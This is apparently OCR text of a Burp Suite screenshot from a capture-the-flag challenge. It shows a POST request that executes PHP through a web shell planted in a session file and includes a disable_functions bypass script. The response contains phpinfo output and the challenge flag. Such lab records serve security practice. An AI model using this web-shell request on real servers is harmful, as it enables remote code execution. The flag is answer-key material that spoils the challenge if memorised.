 Send
Cancel
<
>
Target: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /runtime/session/sess_1234567890123456789012345678.php HTTP/1.1
Host: f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
Connection: close
Referer:
http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn/runtime/session/sess_1234567
890123456789012345678.php
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
1=include("/tmp/bypass_disablefunc7.php");
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P.
Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker
</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the
terms of the PHP License as published by the PHP Group and included in the
distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY
WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about
PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>,flag{7b80112b-27dd-4840-8a8b-1830172f71f8}
?
<
+
>
{
38 matches